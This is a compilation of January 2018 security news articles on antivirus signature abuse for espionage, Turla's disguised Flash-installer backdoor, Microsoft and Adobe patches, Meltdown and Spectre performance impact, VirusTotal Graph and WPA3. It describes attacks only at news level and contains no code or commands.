In some cases, the data exfiltration, which is legitimate behavior, could result in unintended leakage, as would be the case with security programs that upload binaries to cloud-based multiscanners like Google’s VirusTotal. In an attempt to better assess whether files are malicious or not, these security tools end up leaking data if the analyzed files are accessible to the multiscanner’s subscribers.
But what if your antivirus was intentionally turned into a tool that could spy on you? Would that be possible without modifying the program itself? According to security researcher Patrick Wardle, it is possible.
To prove this and using the "Antivirus Hacker's Handbook" (Joxean Koret) as base for an experiment, he tampered with the virus signatures for Kaspersky Lab’s Internet Security for macOS and modified one of the signatures to automatically detect classified documents and mark them for collection. By modifying signatures instead of the antivirus engine, he didn’t alter the security application’s main purpose.
Wardle conducted his experiment on a Kaspersky product for an obvious reason: last year, reports suggested that the Russian-based security company’s software had been used to steal classified documents from a National Security Agency (NSA) contractor’s computer. The contractor took home sensitive data, including NSA exploits, and was apparently targeted by hackers after a Kaspersky product on his home computer flagged the files as malicious and sent them to the company’s server for further analysis.
In December 2017, the NSA contractor, Vietnam-born Nghia Hoang Pho, agreed to plead guilty to removing and retaining top-secret documents from the agency. Last week, another NSA contractor agreed to plead guilty after being accused of hoarding around 50 terabytes of NSA data and documents in his home and car over a 20-year period.
In September 2017, the United States Department of Homeland Security (DHS) ordered government departments and agencies to stop using Kaspersky products due to concerns regarding the company’s ties to Russian intelligence. Last month, Lithuania said it would ban Kaspersky Lab's products from computers managing key energy, finance and transport systems due to security concerns.
The anti-virus maker has continually denied any connections to the Russian government and even launched a new transparency initiative to clear its name. In December, the company sued the U.S. government over the product ban.
So far, no evenidence has been presented that shows any inappropriate connections between Kaspersky Lab and the Russian government.
In a technical analysis published last year, Kaspersky suggested the report might be referring to a 2014 incident where its antivirus worked as intended by flagging what appeared to be suspected Equation malware source code on a personal computer. The company said it had deleted the files from its servers but couldn’t confirm the NSA contractor was involved in the incident.
What Wardle decided to do was to find out whether the Moscow-based security company’s products can indeed be used to flag and exfiltrate classified documents. He successfully managed to modify a signature for his security product, despite the complex process Kaspersky employs for updating and deploying virus signatures onto the users’ computers.
And while he made the modifications locally, his experiment demonstrated that it is indeed possible to abuse anti-virus programs to spy on users. By modifying their signatures, antivirus programs can become “the absolute perfect cyber-espionage collection” tools. And this isn’t true about Kaspersky’s products only.
“Of course if an anti-virus company wanted to (or was forced to) they'd simply deploy a new signature likely to select clients (targets), in order to persistently detect such documents […]. I am confident without a doubt that any anti-virus product with collection capabilities could arbitrarily collect (exfiltrate) files flagged by their product,” Wardle noted.
The file collection capability is, of course, designed to support legitimate functionality of the product. Thus, for an antivirus product to become a spying tool, it would have to have an actor with malicious intent behind it.
“A malicious or willing insider within any anti-virus company, who could tactically deploy such a signature, would likely remain undetected. And of course, in a hypothetical scenario; any anti-virus company that is coerced to, or is willing to work with a larger entity (such as a government) would equally be able to stealthily leverage their product to detect and exfilitrate any files of interest,” Wardle concluded.
The researcher’s findings aren’t surprising and Kaspersky themselves said last week that “any malicious actor who gains administrative access to a computer could theoretically engage in file searching activity on the computer or subvert almost any application running on it (which is the type of activity that Kaspersky Lab products are designed to detect and prevent).”
SecurityWeek contacted Kaspersky for comment, but they redirected us to last week’s statement, saying that that is their official position.
Security experts contacted by SecurityWeek for perspective agree that antivirus products could potentially be used for nefarious purposes, if a malicious actor was involved. While the general consensus is that users wouldn’t even know if their antivirus was spying on them, it doesn’t mean that antivirus companies engage in such practices. Only that it would be possible to use their products in such a manner.
“AV vendors must be very careful to ensure they are never compromised. Imagine if I could control all of the AV installations at an enterprise. It would be possible to make all of those machines participate in a botnet or use the AV system to load additional code, such as Ransomware. This is conceptually possible as the engine and signatures are designed to be changed via an update process. Compromise there would be a very interesting thing for sure,” Kent told us.
Chris Morales, head of security analytics at San Jose, California-based Vectra Networks, agrees that antivirus products could be manipulated to find and exfiltrate sensitive documents. He also agrees that this could be the act of a malicious or willing insider at any antivirus company.
“AV vendors, as do many security vendors who perform malware scanning on the network and endpoint, have administrative level access to systems to scan files for malicious code. This scanning engine could be manipulated to look for sensitive documents and then upload them to the cloud analysis engine. This would most likely be someone at the vendor with malicious intent,” Morales told SecurityWeek in an emailed comment.
“Security vendors who perform cloud based analysis have to walk a very thin line and it is important that these vendors implement the proper controls to ensure they do not create the security hole for customers. I would say most vendors do a very good job of ensuring their processes are secure and would not cause a problem for the client. This does mean there is a level of trust in security vendors that clients need to validate and should be asking for a description of how their detection processes work,” Morales continued.
Chris Roberts, chief security architect at Santa Clara, Calif.-based threat protection firm, told SecurityWeek that it is a known fact that “Kaspersky is not the only tool that’s built into enterprises to be used against themselves for the fortunes of malicious intent.” Over the past couple of years, several endpoint detection tools have been revealed to have issues identifying problems and to include management techniques that can be turned against enterprises.
“So, yes, Kaspersky software can be used against the intended targets, we have established that. The mechanism is there, however, the INTENT is the issue. The analysis into IS it being used against organizations is the factor that is obviously in dispute. Late last year, the UK took the step to warn all agencies against deploying Kaspersky. The US has already taken that step, but in all honesty, IF we were to look at the plethora of endpoint detection/manipulation/management tools out there, we’d better remove 50% of them for the same insecurities and inabilities to protect the very end-users we’re trying to save,” Roberts says.
He also points out that most security software out there requires access to everything stored on a computer, not only one single product. “The others all being carefully kept out of the news in the hope we don’t all suddenly wake up and realize that everything designed to keep us safe is also designed to access our darkest secrets… and scour them for whatever we hope it’s meant to be finding… or what it WANTS to find,” Roberts continued.
Of course, there’s no proof that an antivirus program has been used for malicious intent, although it is clear that they could be used in such a manner. As Wardle puts it: “Please avoid jumping to the conclusion that this [is] something Kaspersky, or any other anti-virus company actually did!”
Kaspersky Lab has continually denied any inappropriate ties to the Russian intelligence services; and there is no public evidence to suggest otherwise. Unfortunately, for the Moscow-based security company, this is a restult of the effect of geopolitics on cybersecurity.
Turla APT group’s espionage campaigns now employs Adobe Flash Installer and ingenious social engineering
10.1.2018 securityaffairs APT
Turla APT group’s espionage campaigns now employs Adobe Flash Installer and an ingenious social engineering technique, the backdoor is downloaded from what appears to be legitimate Adobe URLs and IP addresses.
Security researchers from ESET who have analyzed recent cyber espionage campaigns conducted by the dreaded Turla APT group reported that hackers leverage on malware downloaded from what appears to be legitimate Adobe URLs and IP addresses.
Turla is the name of a Russian cyber espionage APT group (also known as Waterbug, Venomous Bear and KRYPTON) that has been active since at least 2007 targeting government organizations and private businesses.
The list of victims is long and includes also the Swiss defense firm RUAG, US Department of State, and the US Central Command.
The Turla’s arsenal is composed of sophisticated hacking tools and malware tracked as Turla (Snake and Uroburos rootkit), Epic Turla (Wipbot and Tavdig) and Gloog Turla. In June 2016, researchers from Kaspersky reported that the Turla APT had started using rootkit), Epic Turla (Wipbot and Tavdig) and Gloog Turla.
In the most recent attacks, the group is packaging its macOS backdoor with a real Adobe Flash installer and downloading the malware on victim systems from endpoint systems that use a remote IP belonging to Akamai, the Content Delivery Network that is also used by Adobe for its supply chain. Legitimate Flash installer, in fact, are also distributed through the Akamai network.
“In recent months, we have observed a strange, new behavior, leading to compromise by one of Turla’s backdoors. Not only is it packaged with the real Flash installer, but it also appears to be downloaded from adobe.com.” reads the report published by ESET.
“From the endpoint’s perspective, the remote IP address belongs to Akamai, the official Content Delivery Network (CDN) used by Adobe to distribute their legitimate Flash
installer. “
Researchers noted that Turla installers were exfiltrating information to get.adobe.com URLs since at least July 2016, data were sent back to legitimate URLs at Adobe.com. The download attempts observed by ESET observed were made through HTTP and not via HTTPS, the researchers state with confidence that Adobe was not compromised.
The social engineering technique adopted by Turla group to trick victims into believing they are downloading a legitimate software from Adobe server is very ingenious.
Data collected by the experts revealed that most of the victims belong to the former USSR, targeted entities include embassies and consulates located in East Europe.
At the time of the report is still unclear how the Turla APT group distributed the backdoor through Adobe.com.
Experts speculate that this is possible by compromising a machine on the victim’s network to perform a local man-in-the-middle attack. In this attack scenario, the threat actors redirect traffic from a target system through the compromised server and modifying it on the fly. Another possibility is to leverage on a compromised local gateway that could allow the attackers to potentially intercept and modify traffic for the whole organization.
Other attacks scenarios see Turla executing a man-in-the-middle attack at the ISP level, or BGP hijacking.
“We quickly discarded the hypothesis of a rogue DNS server, since the IP address corresponds to the servers used by Adobe to distribute Flash.” continues the report. “Thus, these are the hypotheses that remain: ➊ a Man-in-theMiddle
(MitM) attack from an already-compromised machine in the local network, ➋ a compromised gateway or proxy of the organization, ➌ a MitM attack at the Internet Service Provider (ISP) level or ➍ a Border Gateway Protocol (BGP) hijack to redirect the traffic to Turla-controlled servers a MitM attack at the Internet Service Provider (ISP) level or ➍ a Border Gateway Protocol (BGP) hijack to redirect the traffic to Turla-controlled servers.”

Researchers believe the most likely scenario sees attackers controlling the router for the traffic hijacking.
Such kind of attack is any way possible because the files are downloaded via HTTP, for this reason, it is important to avoid installing any update or software that was downloaded through unsecured connections.
Administrators must also check that Flash Player installers downloaded are properly signed with a valid Adobe certificate.
Further information, including the IOCs are included in the report published by ESET.
January 2018 Patch Tuesday security updates fix a zero-day vulnerability in MS Office
10.1.2018 securityaffairs Vulnerebility
Microsoft has released the January 2018 Patch Tuesday security updates, containing fixes for 56 vulnerabilities including the zero-day vulnerability CVE-2018-0802 in MS Office.
Microsoft has released the January 2018 Patch Tuesday security updates, containing fixes for 56 vulnerabilities including a zero-day vulnerability in MS Office. 16 security updates are rated as critical, 38 as important, 1 is rated moderate, and 1 is rated as low in severity. The security updates fix security vulnerabilities in Windows, Office, Internet Explorer, ChakraCore, Edge, ASP.NET, and the .NET Framework.
The January 2018 Patch Tuesday includes three special security advisories that address flaws related to Adobe Flash, Meltdown & Spectre vulnerabilities, an update for Office suite.
The zero-day vulnerability is a memory corruption flaw in Office tracked as CVE-2018-0802, in the past few months it had been actively exploited by multiple attackers in the wild. The vulnerability can be exploited for remote code execution by tricking the victim into opening a specially crafted malicious Word file in MS Office or WordPad.
The flaw was discovered by several experts from Tencent, Qihoo 360, ACROS Security’s 0Patch Team, and Check Point Software Technologies.
Security firm Check Point has published a detailed analysis of the flaw in a blog post including a video PoC of its exploitation.
The flaw is related the memory-corruption issue CVE-2017-11882 that affects all versions of Microsoft Office released in the past 17 years, it resides in the Equation Editor functionality (EQNEDT32.EXE) and was addressed by Microsoft in November.
The analysis of the flaw CVE-2017-11882 allowed the researchers at 0Patch to discover the CVE-2018-0802 fixed in the January 2018 Patch Tuesday.
Microsoft also addressed nine remote code execution and memory disclosure vulnerabilities in MS Office.
Microsoft also addressed an X509 certificate validation bypass vulnerability tracked as CVE-2018-0786 in .NET Framework (and .NET Core) that could be exploited by threat actors to show their invalid certificates as valid.
“Microsoft is aware of a security vulnerability in the public versions of .NET Core where an attacker could present a certificate that is marked invalid for a specific use, but a component uses it for that purpose. This action disregards the Enhanced Key Usage tagging.” states Microsoft.
The January 2018 Patch Tuesday also addresses a total of 15 vulnerabilities in the scripting engine used by Microsoft Edge and Internet Explorer, the flaws could be exploited by a remote attacker for code execution by tricking the victim into opening a specially-crafted webpage that triggers a memory corruption error.
Finally, Microsoft also patched a flaw in Outlook for Mac (CVE-2018-0819, aka Mailsploit attack) that could be exploited by attackers to send emails with spoofed identities.
Microsoft, Intel Share Data on Performance Impact of CPU Flaw Patches
10.1.2018 securityweek Vulnerebility
Microsoft and Intel have shared more information on the performance impact of the patches released for the recently disclosed attack methods known as Spectre and Meltdown.
The Spectre and Meltdown exploits work on systems using CPUs from Intel, AMD and ARM, and they allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information. Patches and workarounds have been released by both hardware and software vendors, but they may introduce significant performance penalties.
Intel has insisted that average computer users – owners of typical home and business PCs – should not see any significant impact on performance during common tasks, such as reading emails, viewing photos or writing documents. Benchmark tests conducted by the company using SYSmark 2014 showed an impact of 6 percent or less for 8th Generation Core platforms with solid state storage.
All but two of currently supported Intel processors are said to be affected by the Spectre and Meltdown vulnerabilities. However, a technology called PCID (Process-Context Identifiers), which is present in newer processors, should lessen impact on performance.
Intel says it has yet to “build a complete picture of the impact on data center systems,” but points to statements from major vendors who have conducted tests.
Shortly after applying the Meltdown and Spectre patches to its Azure cloud platform, Microsoft said it had not seen any noticeable performance impact. The company noted that some users may experience networking performance impact, but that can be addressed using the Azure Accelerated Networking feature.
After conducting more tests, Microsoft pointed out that mitigations for Meltdown (CVE-2017-5754) and one of the Spectre flaws (CVE-2017-5753) have minimal performance impact, but the remediation for the second Spectre vulnerability (CVE-2017-5715) does introduce more significant performance penalties.
Specifically, Microsoft found that users running Windows 10 on newer chips (2016-era PCs with Skylake, Kabylake or newer CPUs) should not notice any slowdowns. While there are some single-digit performance penalties, they are reflected in milliseconds.
On the other hand, when running Windows 10, Windows 8 or Windows 7 on devices with older chips (2015-era PCs with Haswell or older CPUs), benchmark tests showed more significant penalties and users may actually notice a decrease in performance. On Windows 10, only some users should experience slowdowns, but on older versions of the operating system most users are expected to notice performance issues.
In the case of Windows Server, regardless of what type of chip is used, a more significant performance impact is expected after mitigations are applied, particularly in the case of IO-intensive applications. In the case of Windows Server, Microsoft has actually advised users to evaluate the risk of untrusted code running on their machines and “balance the security versus performance tradeoff” for their specific environment.
“For context, on newer CPUs such as on Skylake and beyond, Intel has refined the instructions used to disable branch speculation to be more specific to indirect branches, reducing the overall performance penalty of the Spectre mitigation. Older versions of Windows have a larger performance impact because Windows 7 and Windows 8 have more user-kernel transitions because of legacy design decisions, such as all font rendering taking place in the kernel,” Microsoft explained.
Red Hat has also reported seeing measurable performance impact, ranging between 8 and 19 percent, for operations involving highly cached random memory.
Amazon said it had not observed any significant performance impact for the overwhelming majority of EC2 workloads, but some AWS customers have complained about degraded performance after the patches were applied starting with December.
Apple, which started performing tests after releasing updates in December, also said it had not seen any measurable reduction in the performance of macOS and iOS. Google also claimed to have observed negligible impact on performance after applying mitigations to its own systems.
Epic Games informed users recently that the CPU usage of its backend cloud services increased significantly after Meltdown mitigations were applied, which led to login issues and service instability.
Microsoft Releases Patches for 16 Critical Flaws, Including a Zero-Day
10.1.2018 thehackernews Vulnerebility
If you think that only CPU updates that address this year's major security flaws—Meltdown and Spectre—are the only ones you are advised to grab immediately, there are a handful of major security flaws that you should pay attention to.
Microsoft has issued its first Patch Tuesday for 2018 to address 56 CVE-listed flaws, including a zero-day vulnerability in MS Office related that had been actively exploited by several threat groups in the wild.
Sixteen of the security updates are listed as critical, 38 are rated important, one is rated moderate, and one is rated as low in severity. The updates address security flaws in Windows, Office, Internet Explorer, Edge, ChakraCore, ASP.NET, and the .NET Framework.
The zero-day vulnerability (CVE-2018-0802), described by Microsoft as a memory corruption flaw in Office, is already being targeted in the wild by several threat actor groups in the past few months.
The vulnerability, discovered by several researchers from Chinese companies Tencent and Qihoo 360, ACROS Security's 0Patch Team, and Check Point Software Technologies, can be exploited for remote code execution by tricking a targeted user into opening a specially crafted malicious Word file in MS Office or WordPad.
According to the company, this security flaw is related to CVE-2017-11882—a 17-year-old vulnerability in the Equation Editor functionality (EQNEDT32.EXE), which Microsoft addressed in November.
When researchers at 0Patch were analysing CVE-2017-11882, they discovered a new, related vulnerability (CVE-2018-0802). More details of CVE-2018-0802 can be found in a blog post published by Check Point.
Besides CVE-2018-0802, the company has addressed nine more remote code execution and memory disclosure vulnerabilities in MS Office.
A spoofing vulnerability (CVE-2018-0819) in Microsoft Outlook for MAC, which has been listed as publicly disclosed (Mailsploit attack), has also addressed by the company. The vulnerability does not allow some versions Outlook for Mac to handle the encoding and display of email addresses properly, causing antivirus or anti-spam scanning not to work as intended.
Microsoft also addressed a certificate validation bypass vulnerability (CVE-2018-0786) in .NET Framework (and .NET Core) that could allow malware authors to show their invalid certificates as valid.
"An attacker could present a certificate that is marked invalid for a specific use, but the component uses it for that purpose," describes Microsoft. "This action disregards the Enhanced Key Usage taggings."
The company has also patched a total of 15 vulnerabilities in the scripting engine used by Microsoft Edge and Internet Explorer.
All these flaws could be exploited for remote code execution by tricking a targeted user into opening a specially-crafted webpage that triggers a memory corruption error, though none of these has been exploited in the wild yet.
Meanwhile, Adobe has patched a single, out of bounds read flaw (CVE-2018-4871) this month that could allow for information disclosure, though no active exploits have been seen in the wild.
Users are strongly advised to apply October security patches as soon as possible to keep hackers and cybercriminals away from taking control of their computers.
For installing security updates, simply head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
Microsoft Patches Zero-Day Vulnerability in Office
10.1.2018 securityweek Vulnerebility
Microsoft’s January 2018 Patch Tuesday updates address more than 50 vulnerabilities, including a zero-day vulnerability in Office related to an Equation Editor flaw that has been exploited by several threat groups in the past few months.
The zero-day vulnerability, tracked as CVE-2018-0802, has been described by Microsoft as a memory corruption issue that can be exploited for remote code execution by getting targeted users to open a specially crafted file via Office or WordPad.
Microsoft has credited several researchers from Chinese companies Tencent and Qihoo 360, ACROS Security’s 0Patch Team, and experts from Check Point Software Technologies for finding the flaw.
The security hole is related to CVE-2017-11882, a 17-year-old vulnerability in the Equation Editor (EQNEDT32.EXE), which the vendor addressed with the November 2017 Patch Tuesday updates. Based on how the patch was developed, experts believe Microsoft may have lost the application’s source code, which forced it to somehow patch the executable file directly.
Microsoft replaced the Equation Editor component in Office 2007, but kept the old one as well for compatibility reasons. The problematic component has now been removed from Office.
0Patch researchers have been analyzing CVE-2017-11882, which has likely led them to discovering a new, related vulnerability. Check Point has published a blog post with the details of CVE-2018-0802 and showed how an exploit works, but they have not mentioned any attacks.
This suggests that the Chinese researchers may have been the ones who spotted the vulnerability being exploited in attacks. This would not be the first time experts at Qihoo 360 witnessed the exploitation of an Office zero-day. Back in October, after Microsoft released a patch, they reported seeing CVE-2017-11826 being leveraged to deliver malware.
If CVE-2018-0802 is related to CVE-2017-11882, there is a long list of threat actors who may be exploiting it. CVE-2017-11882 has been exploited by Iranian cyberspies, the Cobalt hacking group, someone who uses TelegramRAT, and likely others.
Microsoft’s Patch Tuesday updates also address a spoofing vulnerability in Office for Mac that has already been publicly disclosed. Sixteen of the flaws resolved this month have been rated critical, a majority affecting the scripting engine used by the Edge and Internet Explorer web browsers.
Microsoft has also rated critical a Word vulnerability (CVE-2018-0797) that can be exploited for remote code execution using specially crafted RTF files.
Adobe’s Patch Tuesday updates for this month patch only one information disclosure vulnerability in Flash Player.
VirusTotal announced the availability of a visualization tool, dubbed VirusTotal Graph, designed to help with malware analysis.
10.1.2018 securityweek Virus
The VirusTotal Graph should allow investigators working with multiple reports at the same time, to try to pivot between multiple data points (files, URLs, domains and IP addresses). The observation of the connections across different samples of malware could allow investigators to collect more events from different cases.
“VirusTotal receives a large number of files and URLs every day, and each of them is analyzed by AVs and other tools and sandboxes to extract information about them. This information is critical for our ecosystem, as it connects the dots and makes clear the connections between entities.” states VirusTotal.
“It is common to pivot over many data points (files, URLs, domains and IP addresses) to get the full picture of your investigation, and this usually involves looking at multiple reports at the same time. We know this can be complicated when you have many open tabs, therefore, we’ve developed VirusTotal Graph.”
The tool VirusTotal Graph is based on VirusTotal’s data set and was designed to visualize them in a single graphical interface relationship between files, URLs, domains and IP addresses. The graph is navigable, making easier for malware researchers the investigation of malicious codes.

Analysts can build their own network by exploring and expanding each of the nodes in the graph.
The tool includes a search box, node summary section, node expansion section that allows correlation of the information from more entities, node action menu, detection dropdown, and a node list.
VirusTotal also allows users to save the graphs they generated, as well as to share their findings with other users. All saved graphs are public and also linked in VirusTotal public reports of files, URLs, IP addresses or domains that appear in the graph.
“We feel the community will benefit from this intelligence. We understand that there are scenarios where a higher degree of privacy is needed, and we are working on a solution — expect to see some news around it soon,” VirusTotal concludes.
The complete documentation is available at
https://support.virustotal.com/hc/en-us/articles/115005002585-VirusTotal-Graph.
Virus Total also published two videos that shows main features implemented in the tool.
Microsoft: Meltdown and Spectre patches could cause noticeable performance slowdowns
10.1.2018 securityaffairs Vulnerebility
Microsoft officially confirmed that Meltdown and Spectre patches could cause noticeable performance slowdowns contrary to what initially thought.
Just after the disclosure of the Meltdown and Spectre vulnerabilities, many security experts argued that forthcoming patches will have a significant impact on the performance (30% degradation), but Intel pointed out that average users will not notice any difference.
“Intel continues to believe that the performance impact of these updates is highly workload-dependent and, for the average computer user, should not be significant and will be mitigated over time.” continues Intel.
“While on some discrete workloads the performance impact from the software updates may initially be higher, additional post-deployment identification, testing and improvement of the software updates should mitigate that impact.”
Intel confirmed that extensive testing conducted by tech giants (Apple, Amazon, Google, and Microsoft) to assess any impact on system performance from security updates did not reveal negative effects.
Unfortunately, someone has underestimated the problem and Microsoft Windows patches for the CPU flaws will cause noticeable performance degradation, with most severe impact on Windows servers as well as Windows 7 and 8 client machines.
Microsoft published a blog post that confirmed that Windows servers will experience noticeable performance slowdowns, as will Windows 7 and 8 client machines running older processors (2015-timeframe PCs with Haswell or older CPUs).
The good news is that newer Windows 10 platforms won’t experience perceptible performance degradation.
Below Microsoft’s findings related to performance degradation caused by the installation of Meltdown/Spectre patches.
With Windows 10 on newer silicon (2016-era PCs with Skylake, Kabylake or newer CPU), benchmarks show single-digit slowdowns, but we don’t expect most users to notice a change because these percentages are reflected in milliseconds.
With Windows 10 on older silicon (2015-era PCs with Haswell or older CPU), some benchmarks show more significant slowdowns, and we expect that some users will notice a decrease in system performance.
With Windows 8 and Windows 7 on older silicon (2015-era PCs with Haswell or older CPU), we expect most users to notice a decrease in system performance.
Windows Server on any silicon, especially in any IO-intensive application, shows a more significant performance impact when you enable the mitigations to isolate untrusted code within a Windows Server instance. This is why you want to be careful to evaluate the risk of untrusted code for each Windows Server instance, and balance the security versus performance tradeoff for your environment.
Microsoft announced it is working to solve the problem and the situation appears critical for Windows servers.
Microsoft has patched 41 of its 45 Windows versions and is going to release the remaining four issues as soon as possible.
Microsoft requires entire industry to work together to find the best possible solutions for customers affected by vulnerabilities like Spectre and Meltdown.
WPA3 to Bring Improved Wireless Security in 2018
9.1.2018 secrityweek Safety
Wi-Fi Alliance Announces WPA3, the Successor to Wi-Fi's WPA2 Security Protocol
The Wi-Fi Alliance -- comprising 15 major sponsor members (including Apple, Cisco, Dell, Intel, Microsoft, Qualcomm and more) and hundreds of contributing members -- has announced that WPA3 will be introduced during 2018.
WPA3 is not an immediate replacement for WPA2, which will continue to be maintained and enhanced. In particular, the Alliance will introduce new testing enhancements for WPA2 to reduce the potential for vulnerabilities caused by network misconfigurations; and will further safeguard managed networks with centralized authentication services.
New Wi-Fi Alliance WPA3 certified devices will take some time to filter into widespread use. Use of the new specification will require WPA3 devices and WPA3 routers -- and since the vast majority of home wi-fi users never buy a router but use the one supplied by their ISP, many users won't become WPA3 compatible before they change ISPs. That could take several years.
WPA3 Security ProtocolNevertheless, there are some welcome enhancements over the WP2 specification that has kept users largely, but not entirely, protected for around two decades.
Four new capabilities for both personal and enterprise networks have been announced. There are no technical details in the Wi-Fi announcement, leading to some conjecture over exactly how they will be introduced.
The first will be to provide "robust protections" even when the user fails to use a strong password. Mathy Vanhoef, the researcher who discovered the KRACK WPA2 vulnerability, has suggested on Twitter, "That means dictionary attacks no longer work. The handshake they're referring to is likely Simultaneous Authentication of Equals (SAE). Which is also called Dragonfly;" adding, "The standards behind WPA3 already existed for a while. But now devices are *required* to support them, otherwise they're won't receive the "WPA3-certified" label."
The second will simplify the process of configuring security on wi-fi devices that have limited or no display interface. The obvious use will be for small personal devices, like wearables such as smart watches -- but it could also play some role in improving the future security of the industrial internet of things.
The third will improve the security of open wi-fi hotspots -- such as cafes, hotels and airport lounges -- by giving each user individualized data encryption. On this, Vanhoef commented, "This might refer to Opportunistic Wireless Encryption: encryption without authentication." It won't make the use of wi-fi hotspots completely secure, but should go some way to reassuring security officers who know that corporate employees work from hotspots while traveling.
The fourth will be a 192-bit security suite aligned with the Commercial National Security Algorithm (CNSA) Suite, that will further protect wi-fi networks with higher security requirements; such as government, defense, and industrial.
We can expect that new WPA3 devices will start to appear over the next few months -- particularly since many of the manufacturers will be members of the Alliance. However, the devices will need wait for the launch of the Wi-Fi Alliance's formal certification process before they can be truly called such. The Wi-Fi Certified designation will be important to reassure buyers.
"Security is a foundation of Wi-Fi Alliance certification programs, and we are excited to introduce new features to the Wi-Fi CERTIFIED family of security solutions," commented Edgar Figueroa, president and CEO of Wi-Fi Alliance. "The Wi-Fi CERTIFIED designation means Wi-Fi devices meet the highest standards for interoperability and security protections."
Microsoft Suspends CPU Flaw Patches for AMD Devices
9.1.2018 secrityweek Vulnerebility
Microsoft Will Not Deliver Security Updates to Devices With Incompatible Antiviruses
Users whose computers have AMD processors no longer receive the recent Windows updates designed to patch the Meltdown and Spectre vulnerabilities, and Microsoft has warned that some systems may not receive upcoming security updates if the antivirus running on them has not set a specific registry key.
Several individuals whose devices are powered by some AMD processors, particularly older models, complained that they had been unable to boot Windows 10 after installing KB4056892, an update released by Microsoft in response to flaws affecting Intel, AMD and ARM processors.
Many of those affected said their operating system froze during boot. Those who managed to restore their systems by reverting to a previous state needed to quickly disable automatic updates to prevent the patch from being reinstalled.
Some of the impacted users pointed out that since the risk of attacks against AMD CPUs is said to be low, they can wait for proper updates from Microsoft.
Microsoft has confirmed the issue, explaining that “some AMD chipsets do not conform to the documentation previously provided to Microsoft to develop the Windows operating system mitigations to protect against the chipset vulnerabilities known as Spectre and Meltdown.”
The tech giant has decided to temporarily pause Windows updates to devices with impacted AMD processors. For those who have already installed the updates and are experiencing problems, Microsoft has provided some recommendations on how to fix the issue.
Microsoft’s advice for Windows 10 users includes starting the computer in safe mode and uninstalling recent updates, or restoring the system to an earlier point. Several users have complained, however, that they get an error when attempting to restore the system.
In addition to causing problems to Windows, the Spectre and Meltdown updates from Microsoft also break some applications, including the PulseSecure VPN and an Asus utility.
Security updates will not be delivered to devices with incompatible antiviruses
When Microsoft first released the updates designed to prevent Spectre and Meltdown attacks, the company warned that it had identified compatibility issues with some security products. It informed users that if they had not been offered the security updates, it may have been due to the failure of their antivirus to create a specific registry key.
Microsoft later also informed users that they may not receive any future security updates if their antivirus vendor does not address the problem.
Researcher Kevin Beaumont has been keeping track of which security vendors have implemented this requirement. As of Monday, a majority of firms had either released automatic fixes or made available instructions on how to manually create the required registry. The remaining vendors are working on fixes.
Microsoft noted that users who don’t rely on any antivirus will also need to manually create the registry key.
The role of the registry key is to prevent blue screen of death (BSOD) errors triggered due to compatibility issues when security products make unsupported calls to the Windows kernel memory. Microsoft says the requirement for the registry key will remain in place until the company is confident that a majority of consumers will not experience crashes due to the security updates.
Adobe Patch Tuesday Updates Fix Only One Flash Player Flaw
9.1.2018 secrityweek Vulnerebility
Adobe’s Patch Tuesday updates for January 2018 resolve only an information disclosure vulnerability affecting Flash Player.
The flaw is tracked as CVE-2018-4871, it has been classified as “important,” and it has been assigned a priority rating of 2, which means it’s unlikely to be exploited in malicious attacks any time soon.
The security hole has been described as an out-of-bounds read issue that can lead to information exposure. It affects Flash Player 28.0.0.126 and earlier on Windows, Mac, Linux and Chrome OS, and it has been patched with the release of version 28.0.0.137. The patch will also be included in the next Chrome release and Microsoft’s Patch Tuesday updates.
Adobe says it has learned about the vulnerability from an anonymous researcher via Trend Micro’s Zero Day Initiative (ZDI).
The number of vulnerabilities discovered by researchers in Flash Player has dropped significantly in the past months after Adobe announced its intention to kill the application by 2020.
However, malicious actors are still finding and exploiting zero-day vulnerabilities in Flash. In October, shortly after Adobe announced that it had no Patch Tuesday updates, the company was forced to quickly release a fix for Flash Player after learning that a cyber espionage group from the Middle East had been leveraging a zero-day to deliver spyware.
The same vulnerability was later exploited by the Russia-linked group APT28 (also known as Fancy Bear, Pawn Storm, Strontium, Sofacy, Sednit and Tsar Team) in attacks aimed at government organizations and aerospace companies. Fortunately, this was apparently the only Flash Player zero-day exploited in 2017.
VirusTotal Launches Visualization Tool
9.1.2018 secrityweek Security
VirusTotal this week announced the availability of a visualization tool designed to help with malware investigations.
Dubbed VirusTotal Graph, the new tool is available at https://www.virustotal.com/graph/ or through a public report in the tool section (which requires a VirusTotal login).
The tool should make it easier for investigators who are working with multiple reports at the same time, attempting to pivot between multiple data points (files, URLs, domains and IP addresses), as such work would normally result in having multiple tabs opened, which could complicate operations.
“VirusTotal receives a large number of files and URLs every day, and each of them is analyzed by AVs and other tools and sandboxes to extract information about them. This information is critical for our ecosystem, as it connects the dots and makes clear the connections between entities,” VirusTotal notes.
Built on top of VirusTotal’s data set, the new tool was designed to “understand the relationship between files, URLs, domains and IP addresses” and to bring the necessary information on these five entity types (relationships are included) together on a single interface, thus making it easier to navigate.
Some of the features available for users include a search box (it even supports multiple indicators of compromise, via a Multi-entity search section), node summary section (summarizes the more relevant information), node expansion section (to correlate information from more than one entity), node action menu, detection dropdown (shows the number of AV detections), and node list (shows the list of all nodes in the panel).
The key elements of the VirusTotal Graph user interface will provide investigators not only with the most relevant information at a glance when clicking on a node, but also with the option to explore and expand each of the nodes in their graph, and build a network and observe connections across samples. Zooming in or out on a graph is also possible.
VirusTotal also allows users to save the graphs so they can access them at any time, as well as to share their findings with other users (generating permalinks to the graph is also possible). VirusTotal makes all saved graphs public and also linked in VirusTotal public reports of files, URLs, IP addresses or domains that appear in the graph.
Furthermore, with the help of VirusTotal Public or VirusTotal Intelligence report, users will be able to add labels and access in-depth reports.
“We feel the community will benefit from this intelligence. We understand that there are scenarios where a higher degree of privacy is needed, and we are working on a solution -- expect to see some news around it soon,” VirusTotal concludes.
Additional information on the new tool is available on VirusTotal’s support page and in two YouTube videos providing tutorials on Files and Domains.
Wi-Fi Alliance launches WPA2 enhancements and announced WPA3
9.1.2018 secrityaffairs Safety
The Wi-Fi Alliance introduced several key improvements to the Wi-Fi Protected Access II (WPA2) security protocol and announced its successor WPA3.Wi-Fi security will be dramatically improved with the introduction of the WPA3 protocol.
The arrival of WPA3 protocol was announced on Monday by the Wi-Fi Alliance, it is the successor of WPA2 protocol for the security of Wi-Fi communication.
WPA3 will build on the core components of WPA2, anyway, the alliance plans to roll out three enhancements for WPA2 in the first part of the year.
